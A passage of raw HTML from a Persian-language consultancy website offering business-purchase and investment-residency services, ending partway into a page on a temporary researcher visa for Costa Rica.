		<div class="elementor-element elementor-element-7cef9d0 e-con-full e-flex e-con e-child" data-id="7cef9d0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-25153b9 title-link elementor-widget elementor-widget-heading" data-id="25153b9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/service_package/%d9%be%da%a9%db%8c%d8%ac-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d8%b1%d8%b2%d8%b4%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/">مشاوره ارزشگذاری و سرمایه‌گذاری در طرح تجاری</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-a016625 elementor-widget elementor-widget-text-editor" data-id="a016625" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>مشاوره مالی برای تملک بیزینس و یا سرمایه گذاری در پروژه</p>								</div>
				</div>
				<div class="elementor-element elementor-element-076f5f3 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="076f5f3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://batisholding.com/service_package/%d9%be%da%a9%db%8c%d8%ac-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d8%b1%d8%b2%d8%b4%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d9%88-%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-cloud-download-alt" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M537.6 226.6c4.1-10.7 6.4-22.4 6.4-34.6 0-53-43-96-96-96-19.7 0-38.1 6-53.3 16.2C367 64.2 315.3 32 256 32c-88.4 0-160 71.6-160 160 0 2.7.1 5.4.2 8.1C40.2 219.8 0 273.2 0 336c0 79.5 64.5 144 144 144h368c70.7 0 128-57.3 128-128 0-61.9-44-113.6-102.4-125.4zm-132.9 88.7L299.3 420.7c-6.2 6.2-16.4 6.2-22.6 0L171.3 315.3c-10.1-10.1-2.9-27.3 11.3-27.3H248V176c0-8.8 7.2-16 16-16h48c8.8 0 16 7.2 16 16v112h65.4c14.2 0 21.4 17.2 11.3 27.3z"></path></svg>			</span>
									<span class="elementor-button-text">اطلاعات کامل</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6b6920d e-con-full e-flex e-con e-child" data-id="6b6920d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d465251 elementor-widget elementor-widget-image" data-id="d465251" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://batisholding.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">
							<img src="https://batisholding.com/wp-content/uploads/2024/07/Support-at-Najafi-capital.png" title="Support-at-Najafi-capital.png" alt="Support-at-Najafi-capital.png" loading="lazy" />								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-9bae652 elementor-align-center elementor-widget elementor-widget-button" data-id="9bae652" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">درخواست مشاوره خدمات</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2043" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://batisholding.com/blog/">												<span class="e-n-menu-title-text">
							مقالات						</span>
					</a>											<button id="e-n-menu-dropdown-icon-2043" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2043" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close مقالات</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open مقالات</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2043" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2043" class="elementor-element elementor-element-c61b99c e-flex e-con-boxed e-con e-child" data-id="c61b99c" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ea02c50 e-con-full e-flex e-con e-child" data-id="ea02c50" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2379397 cat-menu elementor-widget elementor-widget-sitemap" data-id="2379397" data-element_type="widget" data-widget_type="sitemap.default">
				<div class="elementor-widget-container">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h2 class="elementor-sitemap-title elementor-sitemap-category-title">Categories</h2><ul class="elementor-sitemap-list elementor-sitemap-category-list">	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-790"><a href="https://batisholding.com/%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b6%d8%b1%d9%88%d8%b1%db%8c/">سایر اطلاعات ضروری</a>
<ul class='children'>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-13"><a href="https://batisholding.com/%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b6%d8%b1%d9%88%d8%b1%db%8c/%d9%86%da%a9%d8%a7%d8%aa-%d8%b6%d8%b1%d9%88%d8%b1%db%8c-%d8%a8%db%8c%d8%b2%d9%86%d8%b3/">نکات ضروری بیزنس</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-791"><a href="https://batisholding.com/%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d8%b7%d9%84%d8%a7%d8%b9%d8%a7%d8%aa-%d8%b6%d8%b1%d9%88%d8%b1%db%8c/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d8%b2%d9%86%d8%af%da%af%db%8c/">شرایط زندگی</a>
</li>
</ul>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-1"><a href="https://batisholding.com/%d8%af%d8%b3%d8%aa%d9%87%e2%80%8c%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-702"><a href="https://batisholding.com/%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">خرید کسب و کار</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-127"><a href="https://batisholding.com/%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%a7%d9%84%db%8c/">ثبت شرکت و مدیریت مالی</a>
<ul class='children'>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-701"><a href="https://batisholding.com/%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa-%d9%88-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa-%d9%85%d8%a7%d9%84%db%8c/%d9%85%d8%b4%d9%88%d9%82-%d9%87%d8%a7%db%8c-%d8%b1%d8%a7%d9%87-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%db%8c-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">مشوق های راه اندازی کسب و کار</a>
</li>
</ul>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-118"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/">اخذ اقامت سرمایه گذاری</a>
<ul class='children'>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-787"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%a7%d8%b3%d8%aa%d8%a7%d8%b1%d8%aa-%d8%a2%d9%be/">ویزای استارت آپ</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-784"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d9%be%d8%b1%d9%88%da%98%d9%87/">اقامت با سرمایه گذاری در پروژه</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-788"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7-%d8%ae%d8%b1%db%8c%d8%af-%d9%85%d9%84%da%a9/">اقامت با خرید ملک</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-698"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7-%d8%ae%d8%b1%db%8c%d8%af-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">اقامت با خرید کسب و کار</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-category cat-item cat-item-789"><a href="https://batisholding.com/%d8%a7%d8%ae%d8%b0-%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c/%d8%a7%d9%82%d8%a7%d9%85%d8%aa-%d8%a8%d8%a7-%d8%ab%d8%a8%d8%aa-%d8%b4%d8%b1%da%a9%d8%aa/">اقامت با ثبت شرکت</a>
</li>
</ul>
</li>
</ul></div></div>				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2044" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							منابع رایگان						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2044" class="e-n-menu-dropdown-icon e-focus" data-tab-index="4" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2044" >
							<span class="e-n-menu-dropdown-icon-opened">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M288.662 352H31.338c-17.818 0-26.741-21.543-14.142-34.142l128.662-128.662c7.81-7.81 20.474-7.81 28.284 0l128.662 128.662c12.6 12.599 3.676 34.142-14.142 34.142z"></path></svg>								<span class="elementor-screen-only">Close منابع رایگان</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg>								<span class="elementor-screen-only">Open منابع رایگان</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2044" data-tab-index="4" aria-labelledby="e-n-menu-dropdown-icon-2044" class="elementor-element elementor-element-0623393 e-flex e-con-boxed e-con e-child" data-id="0623393" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2406d71 e-con-full e-flex e-con e-child" data-id="2406d71" data-element_type="container">
		<div class="elementor-element elementor-element-da514b5 e-con-full e-flex e-con e-child" data-id="da514b5" data-element_type="container">
				<div class="elementor-element elementor-element-6f3357e elementor-widget elementor-widget-image" data-id="6f3357e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-14236" alt="Buy Businesses through Najafi capital" srcset="https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-150x150.png 150w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-300x300.png 300w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-1024x1024.png 1024w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-768x768.png 768w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-900x900.png 900w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital-100x100.png 100w, https://batisholding.com/wp-content/uploads/2024/04/Buy-Businesses-through-Najafi-capital.png 1080w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e384a52 title-link elementor-widget elementor-widget-heading" data-id="e384a52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/visatype">ابزار برنامه ریزی اقامت سرمایه گذاری و بیزنسی</a></h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-572948d e-con-full e-flex e-con e-child" data-id="572948d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-77b60e0 elementor-widget elementor-widget-image" data-id="77b60e0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://batisholding.com/wp-content/uploads/2024/06/business-success-map-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-14809" alt="" srcset="https://batisholding.com/wp-content/uploads/2024/06/business-success-map-150x150.webp 150w, https://batisholding.com/wp-content/uploads/2024/06/business-success-map-100x100.webp 100w" sizes="(max-width: 150px) 100vw, 150px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c0ff617 title-link elementor-widget elementor-widget-heading" data-id="c0ff617" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/full_analysis">تحلیل های باتیس</a></h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb90bd0 e-con-full e-flex e-con e-child" data-id="fb90bd0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c1d5216 elementor-widget elementor-widget-image" data-id="c1d5216" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://batisholding.com/wp-content/uploads/2024/08/راهنمای-راه-اندازی-کسب-و-کار-در-لهستان-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-20496" alt="راهنمای راه اندازی کسب و کار در لهستان" />															</div>
				</div>
				<div class="elementor-element elementor-element-7b7d013 title-link elementor-widget elementor-widget-heading" data-id="7b7d013" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/white-papers">کتابچه های راهنما</a></h3>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e18be9 e-con-full e-flex e-con e-child" data-id="3e18be9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d0c7c11 elementor-widget elementor-widget-image" data-id="d0c7c11" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://batisholding.com/wp-content/uploads/2023/10/ویدئو-پست-های-باتیس-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-20503" alt="ویدئوهای آموزش خرید کسب و کار" />															</div>
				</div>
				<div class="elementor-element elementor-element-57936d7 title-link elementor-widget elementor-widget-heading" data-id="57936d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://batisholding.com/video_post/">وبینار و ویدئو پست</a></h3>				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2045" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://batisholding.com/business-for-sale/">												<span class="e-n-menu-title-text">
							فرصت های سرمایه گذاری						</span>
					</a>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-22d6fa3 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-html" data-id="22d6fa3" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button class="button-ihxx" onclick="toggleBox()">پرسونای مشتریان ما</button>

<div id="box-ihxx" class="box-ihxx">
    <div class="all-p" style="">
       
<div class="mode-title">
    <h2 class="mode-phar1">مشتریان ما چه کسانی هستند؟</h2>
    <p>ما با صاحبان موفق کسب و کار در ایران و یا افراد دارای توانایی مالی نقد برای خرید بیزنس در خارج از کشور کار می کنیم. حداقل قیمت خدمات ما 6000 یورو می باشد.</p>
</div>
<div class="mode-p2">
    <h3 class="mode-h3">صاحبان کسب و کار</h3>
    <p class="mode-phar2">صاحبان کسب و کار فارسی زبان که سابقه مدیریت موفق شرکت در کشور خویش را داشته و الان به دنبال استفاده از فرصت های ناشی از راه اندازی شرکت یا حرید کسب و کار مشاله با کار خود در کشور اروپایی برای دسترسی بهتر به تامین کننده، مشتری، خدمات بانکی و اخذ اقامت و شهروندی هستند. اصناف تجار، پزشکان موفق، وارد کنندگان و صادر کنندگان جز این دسته هستند.</p>
</div>
<div class="mode-p3">
    <h3 class="mode-h3">سرمایه گذاران</h3>
    <p class="mode-phar3">افرادی که با داشتن سرمایه به دنبال مزایای زندگی راحت، راه اندازی و خرید کسب و کاری سود ده در کشوری پیشرفته می باشند. حداقل توانایی سرمایه گذاری 500 هزار دلاری دارند.</p>
</div>
<div class="button-mod">
    <a href="https://batisholding.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">درخواست مشاوره</a>
</div>

</div>
</div>

<script>
var boxVisible = false;

function toggleBox() {
  var button = document.querySelector('.button-ihxx');
  var box = document.getElementById('box-ihxx');
  
  if (boxVisible) {
    box.style.display = 'none';
    boxVisible = false;
  } else {
    box.style.display = 'block';
    box.style.top = button.offsetTop + button.offsetHeight + 'px';
    box.style.left = button.offsetLeft + 'px';
    boxVisible = true;
  }
}
</script>
				</div>
				</div>
				<div class="elementor-element elementor-element-734a2f9 elementor-widget__width-initial elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="734a2f9" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">درخواست مشاوره</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-ad7ca7f elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="ad7ca7f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjEwNDk5IiwidG9nZ2xlIjpmYWxzZX0%3D">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-238836d elementor-search-form--skin-full_screen elementor-hidden-mobile elementor-widget__width-initial elementor-widget elementor-widget-search-form" data-id="238836d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://batisholding.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Search">
					<div class="e-font-icon-svg-container"><svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-238836d">Search</label>

					
					<input id="elementor-search-form-238836d" placeholder="دنبال چه موضوعی هستید؟" class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Close this search box.">
						<svg aria-hidden="true" class="e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="13970" class="elementor elementor-13970 elementor-location-single post-13563 visatype type-visatype status-publish hentry visatype-656" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-75d5c5d e-flex e-con-boxed e-con e-parent" data-id="75d5c5d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08b7a24 e-con-full e-flex e-con e-child" data-id="08b7a24" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-bcaaf80 elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="bcaaf80" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">اقامت موقت با ویزای پژوهشگر در کشور کاستاریکا</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-726a078 elementor-widget elementor-widget-text-editor" data-id="726a078" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									از ایران به کاستاریکا								</div>
				</div>
				<div class="elementor-element elementor-element-3b108de elementor-widget elementor-widget-heading" data-id="3b108de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">توضیحات</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-1de798a elementor-widget elementor-widget-text-editor" data-id="1de798a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									اگر شخصی بخواهد به عنوان محقق در کاستاریکا بماند، باید ویزای موقت را در نزدیکترین کنسولگری کاستاریکا درخواست کرد. پس از تکمیل شرایط، ویزای موقت صادر خواهد شد. کنسولگری مدارکی را که باید به اداره مهاجرت کاستاریکا ارسال شود به متقاضی برمی گرداند. پس از ورود به کاستاریکا، متقاضی باید روند درخواست را نهایی کند.								</div>
				</div>
		<div class="elementor-element elementor-element-cb1f99d e-con-full e-flex e-con e-child" data-id="cb1f99d" data-element_type="container">
				<div class="elementor-element elementor-element-1a57bf9 elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1a57bf9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-check" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 64h-48V12c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v52H160V12c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v52H48C21.49 64 0 85.49 0 112v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V160h352v298a6 6 0 0 1-6 6zm-52.849-200.65L198.842 404.519c-4.705 4.667-12.303 4.637-16.971-.068l-75.091-75.699c-4.667-4.705-4.637-12.303.068-16.971l22.719-22.536c4.705-4.667 12.303-4.637 16.97.069l44.104 44.461 111.072-110.181c4.705-4.667 12.303-4.637 16.971.068l22.536 22.718c4.667 4.705 4.636 12.303-.069 16.97z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							طول اعتبار						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						12 ماه					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f390b5 elementor-view-stacked elementor-position-right elementor-widget__width-initial elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7f390b5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-business-time" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 224c-79.59 0-144 64.41-144 144s64.41 144 144 144 144-64.41 144-144-64.41-144-144-144zm64 150.29c0 5.34-4.37 9.71-9.71 9.71h-60.57c-5.34 0-9.71-4.37-9.71-9.71v-76.57c0-5.34 4.37-9.71 9.71-9.71h12.57c5.34 0 9.71 4.37 9.71 9.71V352h38.29c5.34 0 9.71 4.37 9.71 9.71v12.58zM496 192c5.4 0 10.72.33 16 .81V144c0-25.6-22.4-48-48-48h-80V48c0-25.6-22.4-48-48-48H176c-25.6 0-48 22.4-48 48v48H48c-25.6 0-48 22.4-48 48v80h395.12c28.6-20.09 63.35-32 100.88-32zM320 96H192V64h128v32zm6.82 224H208c-8.84 0-16-7.16-16-16v-48H0v144c0 25.6 22.4 48 48 48h291.43C327.1 423.96 320 396.82 320 368c0-16.66 2.48-32.72 6.82-48z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
